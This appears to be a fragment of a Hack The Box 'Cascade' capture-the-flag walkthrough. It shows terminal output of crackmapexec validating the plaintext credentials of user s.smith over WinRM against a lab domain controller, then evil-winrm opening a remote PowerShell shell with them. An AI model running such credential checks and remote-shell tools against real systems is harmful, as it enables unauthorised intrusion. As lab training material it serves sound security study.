 └─# cme winrm 10.10.10.182 -u 's.smith' -p 'sT333ve2'
SMB 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] cascade.local\s.smith:sT333ve2 (Pwn3d!)
┌──(root㉿kali)-[/challenge/htb/cascade]
└─# evil-winrm -i 10.10.10.182 -u s.smith -p sT333ve2
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>